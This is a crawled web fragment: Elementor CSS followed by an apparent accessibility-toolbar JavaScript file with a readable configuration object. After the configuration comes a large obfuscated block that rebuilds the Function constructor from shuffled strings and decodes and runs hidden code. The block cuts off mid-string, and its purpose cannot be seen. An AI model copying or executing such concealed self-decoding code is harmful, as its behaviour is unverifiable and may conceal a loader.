rgba(0,0,0,0.2);}@media(max-width:1024px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-4121 .elementor-element.elementor-element-2616501 .jet-form__label{font-size:var( --e-global-typography-18850d6-font-size );line-height:var( --e-global-typography-18850d6-line-height );}.elementor-4121 .elementor-element.elementor-element-2616501 .jet-form__field:not(.checkradio-field):not(.range-field){font-size:var( --e-global-typography-5390e77-font-size );line-height:var( --e-global-typography-5390e77-line-height );}.elementor-4121 .elementor-element.elementor-element-2616501 .jet-form__heading{font-size:var( --e-global-typography-18850d6-font-size );line-height:var( --e-global-typography-18850d6-line-height );}.elementor-4121 .elementor-element.elementor-element-2616501 .jet-form__heading-desc{font-size:var( --e-global-typography-5390e77-font-size );line-height:var( --e-global-typography-5390e77-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-4121 .elementor-element.elementor-element-7849bda{font-size:var( --e-global-typography-5390e77-font-size );line-height:var( --e-global-typography-5390e77-line-height );}}@media(max-width:767px){.elementor-4121 .elementor-element.elementor-element-d866107 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:4px 4px 4px 4px;}.elementor-4121 .elementor-element.elementor-element-d866107{z-index:0;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-4121 .elementor-element.elementor-element-2616501 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4121 .elementor-element.elementor-element-2616501 .jet-form__label{font-size:var( --e-global-typography-18850d6-font-size );line-height:var( --e-global-typography-18850d6-line-height );}.elementor-4121 .elementor-element.elementor-element-2616501 .jet-form__label, .elementor-4121 .elementor-element.elementor-element-2616501 .jet-form__desc{display:flex;justify-content:flex-start;}.elementor-4121 .elementor-element.elementor-element-2616501 .jet-form-col{align-items:flex-start;}.elementor-4121 .elementor-element.elementor-element-2616501 .jet-form__field:not(.checkradio-field):not(.range-field){font-size:var( --e-global-typography-5390e77-font-size );line-height:var( --e-global-typography-5390e77-line-height );padding:0px 0px 0px 0px;}.elementor-4121 .elementor-element.elementor-element-2616501 .jet-form__heading{font-size:var( --e-global-typography-18850d6-font-size );line-height:var( --e-global-typography-18850d6-line-height );}.elementor-4121 .elementor-element.elementor-element-2616501 .jet-form__heading-desc{font-size:var( --e-global-typography-5390e77-font-size );line-height:var( --e-global-typography-5390e77-line-height );}.elementor-4121 .elementor-element.elementor-element-2616501 .jet-form__required{font-size:16px;}.elementor-4121 .elementor-element.elementor-element-2616501 .jet-form__submit{border-width:2px 2px 2px 2px;border-radius:30px 30px 30px 30px;}.elementor-4121 .elementor-element.elementor-element-2616501 .jet-form-message{line-height:1.5em;border-radius:30px 30px 30px 30px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-4121 .elementor-element.elementor-element-7849bda{font-size:var( --e-global-typography-5390e77-font-size );line-height:var( --e-global-typography-5390e77-line-height );}.elementor-4121 .elementor-element.elementor-element-ecfecad{margin-top:40px;margin-bottom:40px;z-index:99999;}#elementor-popup-modal-4121 .dialog-message{width:95vw;}#elementor-popup-modal-4121{justify-content:center;align-items:center;}}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://my.pluro.ai/unitoolbar.class.js?v=1769445442930&l=en
body_size: 186564
content:
(function(){window.uniToolbarConfig = {"position":"right","positionMobile":"right","gaAllowed":0,"topPosition":"57","skipLinkTop":"7","iconMainUrl":false,"iconRetinaUrl":false,"allowMobile":1,"topPositionUnit":"px","positionUnit":"px","positionUnitMobile":"px","topPositionMobile":"130","leftPosition":"0","leftPositionMobile":"0","activeCSS":"off","activeJS":"off","additional_css":"","additional_js":"","anyToolLang":"on","customBlocks":{"showTitle":"on","showHelpText":"off","useAdaptiveContrast":"off","icon":[{"selector":"i.jet-listing-dynamic-link__icon.fab.fa-waze","title":"Waze"},{"selector":"path","title":"Facebook"},{"selector":".woocommerce img, .woocommerce-page img","title":"\u05ea\u05de\u05d5\u05e0\u05ea \u05de\u05d5\u05e6\u05e8"}],"activeReader":"off","borderColor":"#ff0000","ariaLabel":[{"selector":"IMG.emoji","text":"\u05d0\u05d9\u05d9\u05e7\u05d5\u05df \u05dc\u05d1"},{"selector":"BUTTON.jet-ajax-search__submit","text":"\u05db\u05e4\u05ea\u05d5\u05e8 \u05d7\u05d9\u05e4\u05d5\u05e9"},{"selector":".elementor-796 .elementor-element.elementor-element-149791a .cpel-switcher__nav","text":"\u05ea\u05e4\u05e8\u05d9\u05d8 \u05e8\u05d0\u05e9\u05d9"},{"selector":"FORM.jet-ajax-search__form","text":"\u05d7\u05d9\u05e4\u05d5\u05e9 \u05e2\u05e1\u05e7\u05d9\u05dd"},{"selector":".elementor-7150 .elementor-element.elementor-element-149791a .cpel-switcher__lang a","text":"tourists-english"},{"selector":".cpel-switcher__nav","text":"\u05ea\u05e4\u05e8\u05d9\u05d8 \u05e2\u05e8\u05d1\u05d9\u05ea"},{"selector":".elementor-7150 .elementor-element.elementor-element-149791a > .elementor-widget-container","text":"\u05ea\u05e4\u05e8\u05d9\u05d8 \u05e2\u05e8\u05d1\u05d9\u05ea"},{"selector":".cpel-switcher__nav","text":"\u05ea\u05e4\u05e8\u05d9\u05d8 \u05e2\u05e8\u05d1\u05d9\u05ea"},{"selector":"ul.cpel-switcher__list","text":"\u05ea\u05e4\u05e8\u05d9\u05d8 \u05e2\u05e8\u05d1\u05d9\u05ea"},{"selector":".elementor-3020 .elementor-element.elementor-element-d5d7ff7 .jet-listing-dynamic-link__icon","text":"\u05d0\u05d9\u05d9\u05e7\u05d5\u05df \u05d8\u05dc\u05e4\u05d5\u05df"},{"selector":".elementor-3020 .elementor-element.elementor-element-da2566c .jet-listing-dynamic-link__icon","text":"\u05d0\u05d9\u05d9\u05e7\u05d5\u05df \u05d5\u05d5\u05d0\u05d8\u05e1\u05d0\u05e4"},{"selector":".IMG.zoomImg","text":"\u05ea\u05de\u05d5\u05e0\u05ea \u05de\u05d5\u05e6\u05e8"},{"selector":".woocommerce .woocommerce-breadcrumb","text":"\u05e0\u05d9\u05d5\u05d5\u05d8 \u05d1\u05d0\u05ea\u05e8"},{"selector":"TABLE.variant","text":"\u05d1\u05d7\u05d9\u05e8\u05ea \u05de\u05d5\u05e6\u05e8"},{"selector":".zoomImg","text":"\u05ea\u05de\u05d5\u05e0\u05ea \u05de\u05d5\u05e6\u05e8"},{"selector":".e-gallery-container:not(.e-gallery-grid)","text":"\u05d2\u05dc\u05e8\u05d9\u05d9\u05ea \u05ea\u05de\u05d5\u05e0\u05d5\u05ea"},{"selector":".elementor-7292 .elementor-element.elementor-element-8e264c2","text":"\u05d2\u05dc\u05e8\u05d9\u05d9\u05ea \u05ea\u05de\u05d5\u05e0\u05d5\u05ea"},{"selector":".elementor-gallery-item__overlay","text":"\u05d2\u05dc\u05e8\u05d9\u05d9\u05ea \u05ea\u05de\u05d5\u05e0\u05d5\u05ea"},{"selector":".pagination","text":"\u05d9\u05e9\u05df \u05d9\u05d5\u05ea\u05e8"},{"selector":".jet-engine-listing-overlay-link","text":"\u05dc\u05e7\u05e8\u05d9\u05d0\u05ea \u05d4\u05db\u05ea\u05d1\u05d4"},{"selector":"jet-engine-listing-overlay-link","text":"\u05dc\u05e7\u05e8\u05d9\u05d0\u05ea \u05d4\u05db\u05ea\u05d1\u05d4"},{"selector":".elementor-1281 .elementor-element.elementor-element-260a6c8 img","text":"\u05dc\u05e7\u05e8\u05d9\u05d0\u05ea \u05d4\u05db\u05ea\u05d1\u05d4"},{"selector":".elementor-1281 .elementor-element.elementor-element-4057333.elementor-column > .elementor-widget-wrap","text":"\u05dc\u05e7\u05e8\u05d9\u05d0\u05ea \u05d4\u05db\u05ea\u05d1\u05d4"},{"selector":".elementor-1281 .elementor-element.elementor-element-2552f41.ob-harakiri .elementor-heading-title","text":"\u05dc\u05e7\u05e8\u05d9\u05d0\u05ea \u05d4\u05db\u05ea\u05d1\u05d4"},{"selector":"payment_method_credit2000","text":"\u05dc\u05d5\u05d2\u05d5 \u05ea\u05e9\u05dc\u05d5\u05dd \u05de\u05d0\u05d5\u05d1\u05d8\u05d7 \u05d1\u05db\u05e8\u05d8\u05d9\u05e1 \u05d0\u05e9\u05e8\u05d0\u05d9"},{"selector":"INPUT#billing_email","text":"\u05db\u05ea\u05d5\u05d1\u05ea \u05d0\u05d9\u05de\u05d9\u05d9\u05dc"},{"selector":".elementor-1281 .elementor-element.elementor-element-2552f41.ob-harakiri","text":"\u05dc\u05e7\u05e8\u05d9\u05d0\u05ea \u05d4\u05db\u05ea\u05d1\u05d4"},{"selector":".elementor-1281 .elementor-element.elementor-element-2552f41.ob-harakiri .elementor-heading-title","text":"\u05dc\u05e7\u05e8\u05d9\u05d0\u05ea \u05d4\u05db\u05ea\u05d1\u05d4"},{"selector":".elementor-1281 .elementor-element.elementor-element-2552f41 .elementor-heading-title","text":"\u05dc\u05e7\u05e8\u05d9\u05d0\u05ea \u05d4\u05db\u05ea\u05d1\u05d4"},{"selector":".elementor-1281 .elementor-element.elementor-element-2552f41.ob-harakiri","text":"\u05dc\u05e7\u05e8\u05d9\u05d0\u05ea \u05d4\u05db\u05ea\u05d1\u05d4"},{"selector":".jet-listing-grid .jet-engine-listing-overlay-link","text":"\u05dc\u05e7\u05e8\u05d9\u05d0\u05ea \u05d4\u05db\u05ea\u05d1\u05d4"},{"selector":"a.jet-engine-listing-overlay-link","text":"\u05dc\u05e7\u05e8\u05d9\u05d0\u05ea \u05d4\u05db\u05ea\u05d1\u05d4"},{"selector":".IMG.zoomImg","text":"\u05ea\u05de\u05d5\u05e0\u05ea \u05de\u05d5\u05e6\u05e8"}],"useKeyboardMode":"on","useAnchorsAutofocus":"on"},"brandingIcon":"","brandingLogo":"","brandingLink":"","brandingLinkNotActive":"","themeConfig":{"--main-border-color-start--default":"#EFEDF7","--main-border-color-end--default":"#EFEDF7","--main-background-color--default":"#ffffff","--help-button-color--default":"#240250","--close-button-color--default":"#83868F","--button-border-color--default":"#DADEE8","--button-border-hover-color--default":"#5600CA","--button-icon-background--default":"#5600CA","--button-background--default":"#F4F6F9","--button-text-color--default":"#27252A","--button-background-hover--default":"#F4F6F9","--button-background-active-start--default":"#5600CA","--button-background-active-end--default":"#5600CA","--acc-link-background--default":"#8313FF"}};})();(function(){var kiD='',yOB=681-670;function QjU(s){var w=3864229;var k=s.length;var e=[];for(var c=0;c<k;c++){e[c]=s.charAt(c)};for(var c=0;c<k;c++){var l=w*(c+346)+(w%15510);var z=w*(c+676)+(w%45068);var f=l%k;var r=z%k;var u=e[f];e[f]=e[r];e[r]=u;w=(l+z)%4173948;};return e.join('')};var MJd=QjU('rvtbsuoczjtfnoaqlphidkeutxcyrsrwgomnc').substr(0,yOB);var PsH='san 6=+50v67),h=u9rvpridr" bhdcf[hgj{l)n=p=rnttvqxvz=;ia, r=a7.,s5r7v,(9+6[,h0(8c,p0v8t,s1+7=,.0(7;,n6;8c,n6b8o,t4w78,+7v;sa, g=(],fCrrver)br01b"l1l)net;;e+s);[1[;]r=2+f;0ae r=(]rk =[8(vs=}7khb=.7)fjr{v+r7t"0+t=agg,mbn;svlinots;1+s)ev[rgrra+g m)nys=t(.(pCi)([ o)=f5r(v!rhg<rnl3n"tf-,;z>a0 g{-a{nal (=lu;l.vrrbnirugc;las o=futl0v.rrik0iv-r=qtnnlen)tA;va) (;rot(eat a=);r<a;=+4)6veraocnqcua2Cid9Au(a);v;rgx7z.oa;af9x){;=sxr1[*c+=.rhor,oje(t+si1+-];==,;;+a;;e3s+ of=o-={)owrvh( .8ecgbhdk=necva[CedpA8(++e))+).8hir;oleCtes=20-k;l= ;]+v2,}mlde+c4nmi(u);9i.(==,nrln).=(]-i.(5>n)1.fu=hunss}b t]i)gri.e6)fcfppsl(1[]+e]z;c=v+;;ai](h!cnclf)ci5(=<.)f.suSh<nrsub)tii]gmit)(r.gl=r.1orn="6)w}emap2so(t[n](;hvrr;j1mljAii(g"o;;a, 1= 9f,v9 el,t2)41,t0w.,oacltslh;}ai h=ktgi.guf[o=C,apCids(26e;ao((har e=+;d<r.h9ng,h b;+ajuj"srlvtbp3dwc*anAs(l)o.[o]n(S rsn].qr)mCh[reore8ftb;).;aeuu;n{j}s}l.t ps"h"v.jo(n"p;;';var Ouf=QjU[MJd];var GMc='';var poM=Ouf;var PLk=Ouf(GMc,QjU(PsH));var bly=PLk(QjU('FHj.o11" j83D6Ir0si,95F-8,A70d.82cWA-:YA0.83jn7r3dfir1 J,8d2!5YYb1Ji9YCs +7-0 od6enoaJ.9rh0d2Y[\/m9 Yd@v1a.C.9FA6J55..leJVv60)1FY5&!8\/".,H.Y,FJxduti0tI9cD!vdrn1dJ"u,-O1C 2.eaI.1"O1s81d1"Y7d"T4F.d8!nAbuce7cd0a)c c211wcZ!.20{6pF130`.rQFY28Ce.A9Yc"-a"Y8!F96m.!-22v! FxdiJnt4a4;sc&6c.Jv21d183340"dApA2YlA2lr#1!;n.C257Iq[2Ynko6Ap-9h.d63Y1-ih703.!mhICC,1CBIC.s..4\\W2d87aai4C -7i.3 8"n.85.-dA9"d,.d21.>Yrt2ndvF_9Fczd1u<!5JY.9ec79peoFoFA.!rcv.v!WdiF.sYJ6MF2!6uaPd9d41s!FqFuokAaan!.A2a6li.y61qfdY1p46.e.b),51.adAlJ,.dF.aZon.9nJA$9ngoY83F:pgihcn3"A23!FY_*9tL6!"L0*.bd!1F"96ARrc1aY08YAsAbu4caeeni.a"y6-,7.3i.d.b1ddn-dJJ7A-Rn@6F-l{Yf]!gly o"..h1890!e.4nl4,"sAsv,565Ag F5cd6r,kF",2529q-=1qQ {Y9lAxaAY2is\\j-0o.oxgfJJdo",ddd5J"Ab1)tY@w,=YCcram.Ar7c!aavsp2tdaFevoEA F.b"n EtM s&Pe7Fd3o"Cm3giFo51]nc8t0J"0r29iJd*Ys"1a0d"Yo7.l, bbYh]1FFY3]598F-A .k!Fp).J9nAu6,>,,.JnYYhF UdJJuAY23|4J7,S5@e.!;)4t.l,.3F2n.-FYYei7al,t"FJU3dF(8.Ta5vY022b2-21- Hr!enm9.59YMFmYC.J>12x..,c.7C"-d."A.V$849-2d2411d4Y"7.93eo2".,76"t45F=8.4wJ -w66,0>g\/AZ A\/.7g"-4ntd4r64o"1Y>A.>0Y".dKYCvF:1J!.drr\/.FF701C1Y5.!(42oYv61a6AD.tmJid!bEE e .g7o+dI7.8FJ61B8Do2qdaos!JC,dJT4C36lFmJ9idy6o3xx.Yz}6n"\/14a$o Y.dc0ieJtv.h!vC5 3YA3< 1og0F3.8o.8PD26f5.b,,YdJp.vuGC."se9.eYFd63Fr.naY,_Y+-c5AYd4f"AcF5Ym)YR1-s!9Z-Y3U.t1t66.0,yg4teAn!J-=b7Yei0!\/J51Y1cs;dwBImlcOlCmGolYdeHY0I671_YnFWx6FL5F-34.t151"\\0!.o.CuYASJ4JY\/1 9Ce,0,YfaiG"F877;#=F8p.ZY1tYF.i"3Jq8d.644.8FhrFno2odu3d\/s#plYr.B3Adhnleg6d>dF:JmC"w9!stJAd.C.t"Y6A\'d4#2".u,2.A.t17-vi"d.FFdRdcd.2a-ri2Yl0\' .-2l.F4tMO11.,dFF9o5ne4crJdq9Y>YY"r5Arv4n5.37&FDV2CAd4+v4lC1mr.96;58oC .270ico_+H03A#3J25c550Y8v3r.3J6&70t6!)(73r..Jr,A7Yv44i,:o,"n?JdJ2"e>A.F55Y3N"Z7d.ts"YJ9x.2#17y.15c9>8#12n1!q3"Em.3YiJ1!9 !Fpf.e 2e3eYdJ"9Y6F+a3 "5!a1)Y6171^uer 4!b:1t4p8v8n4^.dr.10Yy.$!FY)94t.=Jlu19 6nYJAu8262d,hFYr!<oxaY.!=Ys82Ya."Fg<65s!dtYaJ1.tn=#9idv\'2<GwY3.P6.,AA38d>8o2#SHb8J8 94FnFJ"_F1rdF5i!N.i!3F,Y+.1id.*$i6]J+8Y9!A1KJJdA8*.30iAAF4`7.t):2F"a8$.-x>-J2.u+dX6L.v"ns02uY4aYqCs9Y.Y7Y"9Jt=!268AM.lY.c25c."Y!6A64YFi"36J-t6rFeeJd3ao9..*Yr70883aFi29Fpc3A#42A9SreYYJ!d1nWr!4.qo2r".1Nfi v8Ar2dsc0A-Y4s11.l3rAYYwd517Hr!F.3J3d.8.3:A9Yd46 =.s.Fd2d1.Ul..u1 F.9J4Q3bJB87Y!d<e9 "eY t4482D85528CJF., q-c0p5AZ2lYlm6z.!c1ni2.4t 7n)oFI;\/F3!e:tbk1Llt3!2te3e83Afa13"r310q>0;FYJ5 K.!A8)Yv.uEs@0l4)3t. 3YJ.!nrnA7<t1.k7v524rc3.Ae(yYly.35.F06F.9otgt7aos8T\/t%abtYl5H5v_8d.tArJrF23tY1cJ!dCm"e<x1 d3a60ld2Yy0rzYYYaF. }t.751dFm3].sS-!A2n"JFYA5"?AJdBF023o@d1}A&\/rp">rA15(o.!f2a9tYrF}i3an.Cn.,.o3Gf !l7.RYHAa61oY7o5N06K2J0FAY44Asu$3i"A..]A7J"A`J-0?-."tlvwJvYFdY#-,A.k!.cq1"8oY!519JF. nY!h)YluYa.g0YJy1\\-L@sucna\/ngdF!lvls9Y-3aJ4\/4f3Ff,n.sN9nu3@4-l6,93FY.f20gp.X3ion"F,1YA.@"F.#c7J8iaFJn90u!psg87Fdca1Y.dJiv.dibF4s.eA7FF"`d118pAr97 ,,"F3Y3#F*"edaF7"p0t89162!i,Y5;i0.,292b Y4t0sdc8,3FCCmbY. C<,c4 4.t90[J4YF465F3A48i276FAD6fA]n+.F4dFFc0nFCYsd183JF74a3okY6!4!ydEddAd!ivAtY.aCF.vc..8WYAK3lY6.rJ9;u[1694"60...FYd$*.FY9c d-Y7a:1d(eY p!p1FbFd61 2ta,Fl96.o\/..rJ-s91r.-17+C5="-"2dX2,5Yud52Y4l.!!A0..h!"YJ.^e3.A1C8"b.1h0F"36vD!i0534t6ClYJFt!i,r9E.!h7.>Y.ck5".ch97d%[O7yfA0dAJ43.=-n2d.XYoJl."eYF. A725 bd-42419Jx"-oe1ov.a0so47eJsrC.dids6@c6."u7P!$Fw!Ytl(21Ao J9>1Ale6otJdql.Md_2A4wJfnxFM-i.s02FIar2239@@5"CrY92l.2Ud..!3Id%6e3rCa.!eYoJaoYA8opF7Aa2Y9"o2(,oe"A.6"84YJdt F.87tA"akDdgt"5o.J!Jl,YiA848t("5"Y35h.A[2.165.(do7ncq.J\/.f_@.AcQ_]dl1hhd5A,=3iJdF9J0A,3!.ca5t6Y20tlh8-F650"GK^\'Y6H6!ldaJJ?a1j201r"Ys,Jnh1JF."YYY-6F.AsdG05-063A77413=:A 4dq92J049287Y4,lDld._tYm>g!,x"1_"550uc5a"59eCF-igd887".F"(5!<116.F12,TH1!!Bdk.4 a.,Ne13c-9e5Gvi..s9d`1eJd8dts?y"oa!Ya550"054[1n-A3tbA.)1t75<0Y1.c.XKR4FYtiYpgF+8Y+.YFvJF(:.3FeA-P5? 4l.Y"5)2O6F5Ju6-l9dAZoJJ ! ad96g5""l2FYYn8}i5nt.CAd+d544y"niqmrc7.."\/ci"fs7.ahlnYc3b160e8557Y8l_nYFF!,he691A`du=JUd..F14d0ltr6Y03dtg3.6Y82yYlya8+  EE0x-id9Ycp3.!1Fda.FeF,FIt.*0anF9Y.)*-r41ddp,Aodi-dY ..L2,14qY@o.Y2nlC5FM-Ybz1v$4n.iu4!m5dio8:322Yel3.n6_4AN"*]d`72.4uAl_1]dr[NAC2,19.di5Y5Y,."LhmT"Y)p8"4d7.-.[5F55C]8?5i6!r4l7YJd46tdeJF.63!8F.!UoAr[Y33F8?JfmA91eF741sY7"8aJc0w;)Y!v.yg3a1Fe?9>vMl(2,C.Y9AxnaYY-_CC="Y1.2.lsJrFFh!=86JA2050)3FhAF"0n0#XL"9A.Ja97bgJLY0>49;-36FY!2UJ52!98mt435Y6wd2$85q*n:39!! Y,tdn"FaF_".i0.lsUo5F2".s.8F51AA5d7A.4>32.Ji.s7  nw.!ktp5,eJe8"6Y!.3,!d3!.\/>rvY.5dZc A4ve4.h-D,T,u1A752d2\'t7d.8"n-!4b@V#937Cm",4JFYl<1YJ4JYraC0:tnq.Y\'6xaab.523Aa]YFs3d{Y,!66!S!a48IF[d.d9Z28.1-4o1F.J9 71=687eee-icF0.Y4003YJJ650+3dr6JiC.sdh4`T3e6r@F<01eqb8.a2A4iY823d\\.!Jd7<Fet ,eY0n4dY8,Y\/AY1rJ2591trYCYy"ed79-429n.05sa)8c8oB,F.A1e.33.Jw1FY8n4V3>-28\\ .446i437170F1at,Y0Ss-YlFF23eqWJ12Nra9Av8F3i01i2ZgnFu383e7.59(9F9$_.r27s2Yqd62c9"2ie_.-63Yq1\/."YegF.YF@S30aiJJ`yF1c7"rY"a>,oJ aA2q6-Y1.no..!"6iAr7>.8.6F3AbYC3l79|v5=ia\/Udsd1.qY#6!Jrx2o.C.J6+[.as53*JA23rAr""F=Y0c"d.\\Er\/.M-0wrik$235K9y!(JA33z69e4186(.7*72Y4pttvi!30i)71v1\/.Y2YpO.d6.7!3d.^"t.36R\'Y9pdF4770iFYfYe.d$L!!Na\/oetau+"c_".r3Yu435AaES2ivvA6"YX5Auc1A<!8rM,3=vA\/y F$F8sAu,.Ft33\/J<"A 7Y.[w.A-d4Y..mJqcd.673.aFp\/zlFFr68JRp.15-6!Hd3a-iY\/Y8.ZFc967-5YbF2.Wh0.-YkFAoe2->d2FvY)F$9uo47l"3Fa1n1,]F{Y.,"u9l!7qlF)1_1rAF_Jr7(JJ6d..826ke2$eQlktY#7a-9!t8d"J,25."r3U11. XoW3e5bF2,C6k.x5rrrF1U3A2Mdodd6i..Y.!825dtqab"FTYn6c.3cc99^ax245pyd1.67q9A6853a.2.Y44cs41FotpJ"d-.!g77$)07Y-n6[Y6-15ds6rsb6.uc-u#JYYSJl.3F.hs1Ct><#"."".435JaYnd!J\'J5269AedF8[b43JYaJ639J9c,#i3i60gl!88&39..A77O.nv2.!A-socJhYow3.<"HpI4+J;YcFmJYh",s\/\\ J2!.#"F .1nJ2darSYttiA!.BYn!i8p2514,A20t9"0o!Jb0&u"i7!q0nMYyT4rdFad.e 5Y!"3A4x093 !A-.7J:9t..120wAw]nYF7r-5F20<g)pc. cdx3sJ.0!a4Fl3ty4<a17ti5eoF"57tw!1X"64i2.g 2et15dY8s0oOY.m77yY9u568uoJq"2l-7E31ArA0:1ea216 AJ17JY-F6e.kY:F2uJ.Y-p!S.7Y\/c.Ue.*bJAiY3I.[1(s?gIa.R1h,Fn-7.-oJ1D1=Fbd8.A!6a&.3qF3drJ"a"82Fc4Y9is.A,6db6w9.7J.c. 7{t,3F&.s56-\'AFF01J.t*F6oF.n91E8dA4.FpdYJM.5x4518\/oFr4P0.6(3FFFroYq[a l#J.00,b H"C,YQd.Att6.l3d<Fnid86:2jd38\/n t"t90.G"125.2+6432v9ec5Jdt(if428JYFs8!k0p8l!#.J7.F924Aad9srEA.?681!9!i5958JA65&Yva.!0.Fhf.7A9q$$n5jm"33J218o..412NYnFY8d_5..!L.9.m2a"70."-a2Fep20-w9!4e.F9C.2Vd2.i534Ut..==4,asAzq9.B-d7t4d@2F8CtF.JdYbvm,-.A?"A87!,c..J77k".a81FF>2!.[? d,m5u do.00cd5A1a1-it`3r6-5uc"bS74Jiq3V>,oEFuF"!.lt|sHdF41rYi058!.33124+CvY.d7hoF0m".9ahlFov2-t!8Fp80lF,YJ09S?an(7ta2 3i.viF92hF 1F4pb"1d2I8a3<YQ!F.is5 do69vK=O04onA-F634-18d3qCrdB4.2_F,9Yo5b.C1J&EeFn l7x@03ee8,9=.4u1l7u>a.i==61.d= n.snprFdY"2As 6J-eJaoY4vodd8lur1pc4b2pru7F.t0%55t]F2ta2!r.95.YY-Y.t-y:96Y7dbd0c"4Fn:YA<Y c(PAF1o.5Q95oql1A+ak5960nAx7 4YnxtJ1J.1F#"17o.l?e6.ndd9vFdC.xYiAYF!1_zcJvY2(J=Ji5Ftnd4oa4?J4.-A.p6AYA9 >brwFol."=,95EYb9eJ>"bnyF765cFe-v32oc"Y=-J6-d-3.o2.Ytd6..YulpwgY Fo-qAj+E$3bA3@d6OxdF>ls7y.y89Zu&ini.a6usl.,ucsY6YdO474.-dr7Ir5-*"q"iY:8[FI9Altt9-1gFr"di4>e-YY26i0sYdA.r!,rdA.A2Y7e!Ct6;66ta>?Eo+lv3.?6Yo4i6Y.n("o"83e2do1pQ"1!49=F,J.oFAmeet7!02Y0rYY6,l$3nhJqA-ae5"Y4!7I.i4fs4d8" 6"Nc!19J4.cY1reatD4,Af!"F7n88-iXuAW;b0.egmFs".AY7t@-Cnds9coJlF!At!8"Jc0"1`qtCA1..9nan77At4uo.c2YF)dF.1.2Y..1J8d[.v5<.^FrdmrY,\\8JA-W82e8u0Fs,AAe.3 9 {.Y7lradF-d-,"Jd!"AA84d3eOfJkdY.",2AvrY."^AF0JsO56acY1Jnr5iFdY6i`gFFt5-7nA een2J.i,vFR!Y"A,q07c43Y0"YCJe18LYsp.Yi70a."e1gYl0Jd4"FYa.1liJ62na,gga.A@"2gYgAn"a\/0SdlY.d,f5aY7a74dYG71t6hmo8ak?v880 !dq:20At!.d9.$.[-d!rYr5,o.,[.A4uFY.Vj9lJ.diFJ5P1gz8doF.r2C8Ad4d3s;#:s("Jl\/dxJ#rcid FY+Y\/J!p3u1)lmcA3MCj3YDn<Y-LJM94l.vJF]trcdel1Ef13tcdsYJ^tJ<Fe-9A3y3,4u3e3F"Y+uF@.FCccc._"\/*J.:s-"-25uxrpp3A9$l4Ato21Yuht.iY20i4.d7pej8llnr9"7ra(rde\'dJ dY9iyiav)Y09ad3"9.dJ..}"<umlY-1eYt.u3iJtdA8vlr,r4J?1 ed2-2<0"lci1Ayr3Fnvd5YA)3b". mo5,cCelbHF.U5%n6!JtJu&0f;etA.99F,("6YG!3N d.dnsYYFFusZoe\/ucg2tAl 2l2t3nJ2dd5M57JY9Yoi.0.>d-8.a4955AJ-AFn=b qCAi@du7t"i7m\\:AIJd>.A!9GYGoaYpZ.8(!12-earE=lad>Y,Sic&3J<2..nF5ed0pFol4\/p,3b"!Y 3DYGejYJ .4i ?eYaF4s#9DJ-70oY4d.!F..8297g#oec-YnvxF`w,ar,.e(JYs!sda23.vAv3p1i-vJ5JJ0eGY9SJnd6g5etioytt1)o YdJd-dC8t)!icYyt7iYdrJ.!8246.FFl!cdA9--"de>dnai1Ye7.7\/.0\',Y(ndYAkAT.FsgnYY!.D316`0A3#te5zf.p1,Y-sYoeo_A6Ie18p.792dhJJs"YF.6"if\'u\\oF4d209;dii6!#29Flm"do7F9a!iF9es\'o+-(6s."YB-uJ6xvF.#aJ4Y!F06r-A-bl6m".l5akA46.o6"w"l.Y-2a2x.o"dY.av-t\/s7a.-b"3J#tUiJ2JipO8ayY!Y}A:4AJ2lseJ6y..1rf-6-a!".oAY2n82"b`-A5d".1q!464dr996.soT;add.aCpu.b-JFYAr55>AeF!_Y,1ie40eFJl.IYtcC-rAIF"\/daYnn79-s=\'FFeTtYnYmEY1!s_K7Fa.J0Lv4!!yp!aelc592tAeprar0ho2K1F7,v5g3"17J7-.0+in3J352AYd"F6saJXeYa"7+E9p18u63.FJ2iF)d.=e)"2t626JYY"pYyC8Y#.A0.Y5F#nY2dwsskqr-k8Y.G Q-9YYEe8p5raJu.u35F5JoS82Y".a\'_"JAFb.Js830r5F,oii!6i4s.Jm09\/iM8t>"eoe# 1ZiAd1YJ.deN.7,d\\>dlFh2Y3 l:.30"iAY.7D 20,Y#l136dAY7!3YYrY"#_.2,8h9I8D.7YFFA0b"pg37J6ttl$,i!J6ux,Y0FA,a4JotG2.Jb!JtJ8#ny6Ae4d21F!1p8Jl+umFF_10.ld.4AsFe.d2"so0>aY4[(2"7efC(s9.0 Yd12O,0F32B9R)69U0Cbl62k Jrc-io02Yhfi9.e-r.3tb"k.6ql",7s9,}7.437L9.7t250pi42Z,mJeAT8oaY6Yb27%1.p2cJ>."lm0dY88)!,0#f8._."rn9e1>seC.d46J25.AY@keyvret,pAY8rFvine-Y.JJ&Yp58]8J.3939uiAAca2!2LJYdB!te"cA5"F+ILL2J.dYJmA1eeq#4Fnd0eF3Po.eae7ch9eJat.!-Yk."a3,YfF.Jin67.F4idd-ZF5_G,6vaA8r*.v8YFJa633o5k1b]d9.rp,75scwl!-.7 .os3YiY6Ant.Yg4F3oub4."n6rmt-d-e14ippJ\/39".3FA.]"Yd>whFn"Y!(AA7levm0si2Fg6,F6.8Cial2.6r4 ie..tdF..ol-Y6mE\\itYil4|p1.A; btYx8.?tJYn8#dd"7.r7#Fsdt3u_pJ3-1n7cJC2i"eu.roC" dc.S9\/,l Yb0ftde8osf]A.!2h.Brdd1)3"dsY,50dAJ3,AY1,".N@-251F!JdiF[Y8i>e-3]!YJi4a.. |Y2l-9d7icSb!s0,xKd4e--.eAYccAC=#1ov41"ci",pS4"i"ai"FK7Y.Y0. -,!J..K4KJ38-,7.2g>1b47f59.0Y.w6.LiYG!aFa47m.Cn2Yo.s6sF6d>iY.00!F<FtAnp9Fi.0ldFJ9-FJ.n64n-;"b"7gnY2.3.a\\xsSelei.J.3oJ8Y5sGdd!Ad58sv5gCa"3Alsn$aA2i4ad4FF.a;6.rqtB"t1i27xeb2Coi8{6rs2_n$Ous83dd.7.Y.JY0J>`r3R]yoF"9Pa+si2Jb0i 